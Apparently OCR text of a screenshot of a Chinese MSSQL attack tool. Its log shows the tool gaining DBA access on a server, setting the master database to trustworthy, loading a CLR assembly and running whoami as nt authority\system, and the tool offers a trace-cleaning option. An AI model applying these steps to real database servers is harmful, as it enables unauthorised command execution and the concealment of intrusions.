 Mssql - 10.86.77.2 - 常规连接
功能选择
激活组件 一键恢复所有组件 清理痕迹
命令执行 文件管理
whoami 普通执行 UTF-8 执行
模式： XpCmdshell AgentJob CLR SpOACreate(COM组件) SpOACreate(BULK语句) 延时(秒)： 2
nt authority\system
日志输出
[*] 2024-08-11 11:39:47 - 正在连接...
[*] 2024-08-11 11:39:47 - 连接成功！
[*] 2024-08-11 11:39:47 - 当前数据库版本:
Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64) Apr 2 2010 15:48:46 Copyright (c) Microsoft Corporation Express Edition with Advanced Services (64-bi
[*] 2024-08-11 11:39:47 - 该账号是 DBA 权限！
[*] 2024-08-11 11:39:47 - 文件管理初始化成功！
[*] 2024-08-11 11:39:51 - 正在激活，请稍等...
[*] 2024-08-11 11:39:51 - 未指定数据库,已自动重置为matser!
[*] 2024-08-11 11:39:51 - 设置数据库 [master] trustworthy 为 on 成功!
[*] 2024-08-11 11:39:51 - 激活 CLR 成功！正在导入和创建函数请稍等...
[*] 2024-08-11 11:39:54 - 导入 CLR 程序成功！
[*] 2024-08-11 11:39:54 - 创建 CLR 函数成功！
[*] 2024-08-11 11:39:59 - 正在执行并获取结果，请稍等...
[*] 2024-08-11 11:40:00 - 获取结果成功！